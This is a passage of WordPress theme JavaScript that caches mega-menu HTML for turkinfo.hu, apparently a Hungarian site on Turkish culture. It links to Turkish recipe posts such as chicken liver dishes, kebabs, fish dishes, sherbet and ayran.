100vw, 218px\"  alt=\"\" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mantarli-tavuk-cigeri-gombas-csirkemaj-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi\">Mantarl\u0131 tavuk ci\u011feri (Gomb\u00e1s csirkem\u00e1j) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tavuk-cigeri-csirkemaj-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/04\/DSCF4630-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tavuk-cigeri-csirkemaj-torokosen-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi\">Tavuk ci\u011feri (Csirkem\u00e1j t\u00f6r\u00f6k\u00f6sen) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/edirne-usulu-tava-cigeri-serpenyos-maj-edirnei-modon-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2017\/02\/itthoni-3199.1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/edirne-usulu-tava-cigeri-serpenyos-maj-edirnei-modon-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi\">Edirne us\u00fcl\u00fc tava ci\u011feri (Serpeny\u0151s m\u00e1j edirnei m\u00f3don) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ciger-kebabi-maj-nyarson-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/V\u00e1c-155-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ciger-kebabi-maj-nyarson-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi\">Ci\u011fer kebab\u0131 (M\u00e1j ny\u00e1rson) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26844;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cerkez-tavugu-cserkesz-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/06\/20200514_175419_1589488451290-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cerkez-tavugu-cserkesz-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi\">\u00c7erkez tavu\u011fu (Cserkesz csirke) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/firinda-acili-tavuk-budu-csipos-csirkecomb-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200426_164746_1587927220075-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/firinda-acili-tavuk-budu-csipos-csirkecomb-sutoben-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi\">F\u0131r\u0131nda ac\u0131l\u0131 tavuk budu (Csip\u0151s csirkecomb s\u00fct\u0151ben s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sulu-tavuk-yemegi-szaftos-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/DSCF6581-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sulu-tavuk-yemegi-szaftos-csirke-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi\">Sulu tavuk yeme\u011fi (Szaftos csirke) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kirmizi-biberli-tavuk-sote-piritott-csirke-piros-paprikaval-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/07\/DSCF6367-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kirmizi-biberli-tavuk-sote-piritott-csirke-piros-paprikaval-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi\">K\u0131rm\u0131z\u0131 biberli tavuk sote (Pir\u00edtott csirke piros paprik\u00e1val) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26953;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/balik-k\u00f6ftesi1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/balik-koftesi-halfasirozott-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi\">Bal\u0131k k\u00f6ftesi (Halfas\u00edrozott) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hamsi-tava-serpenyos-szardella-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/11\/20191109_153717-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hamsi-tava-serpenyos-szardella-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi\">Hamsi tava (Serpeny\u0151s szardella) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/firinda-balik-pilaki-sutoben-parolt-zoldseges-hal\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/04\/t\u00f6r\u00f6k2014-367-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/firinda-balik-pilaki-sutoben-parolt-zoldseges-hal\/gasztro\/\"  rel=\"bookmark\" title=\"F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi\">F\u0131r\u0131nda bal\u0131k pilaki (S\u00fct\u0151ben p\u00e1rolt z\u00f6lds\u00e9ges hal) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26906;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-patlican-kebabi-legyezo-formaju-padlizsankebab-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/12\/20191109_103036-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yelpaze-patlican-kebabi-legyezo-formaju-padlizsankebab-szegedi-agnes\/gasztro\/\"  rel=\"bookmark\" title=\"Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes\">Yelpaze patl\u0131can kebab\u0131 (Legyez\u0151 form\u00e1j\u00fa padlizs\u00e1nkebab) &#8211; Szegedi \u00c1gnes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cop-sis-rablohus-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/10\/DSCF5791-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cop-sis-rablohus-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi\">\u00c7\u00f6p \u015fi\u015f (Rabl\u00f3h\u00fas) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sehzade-kebabi-herceg-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4718-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sehzade-kebabi-herceg-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi\">\u015eehzade kebab\u0131 (Herceg-kebab) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bohca-manisa-kebabi-batyus-manisa-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/07\/DSCF4727-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bohca-manisa-kebabi-batyus-manisa-kebab-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi\">Boh\u00e7a (Manisa) kebab\u0131 (Batyus \/ Manisa kebab) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26984;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hibiszkuszos-serbet\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hibiszkuszos serbet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/serbet-2_fileminimizer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hibiszkuszos serbet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hibiszkuszos-serbet\/gasztro\/\"  rel=\"bookmark\" title=\"Hibiszkuszos serbet\">Hibiszkuszos serbet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/ayran\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ayran\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/02\/K\u00e9p-1507-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ayran\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/ayran\/gasztro\/\"  rel=\"bookmark\" title=\"Ayran\">Ayran<\/a><\/h3>            <\/div>\r\n 